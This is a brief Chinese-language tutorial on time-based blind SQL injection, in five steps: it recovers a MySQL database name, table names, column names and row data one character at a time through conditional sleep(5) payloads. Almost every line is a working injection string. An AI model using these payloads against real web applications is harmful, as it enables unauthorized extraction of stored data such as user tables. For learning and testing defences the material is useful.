 时间盲注获得数据库内容的基本过程：
➢ 1、获得数据库名的长度
and if((length(database())>5),sleep(5),1)#
and if((length(database())=6),sleep(5),1) #
通过页面显示的时间判断数据库名长度
➢ 2、获得数据库名
and if((ascii(substr(database(),n,1))=m),sleep(5),1)# 通过改变n和m依次获取数据库的字符
➢ 3、获取数据库表名（同理先获取长度）
and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit
0,1),1,1)))>100,sleep(5),1)#
➢ 4、获取数据库列名
and if((ascii(substr((select column_name from information_schema.columns where table_name='users' limit
0,1),1,1)))>100,sleep(5),1)#
➢ 5、获取数据
and if((ascii(substr(( select 列名 from 表名 limit 0,1),1,1)))=97,sleep(5),1)#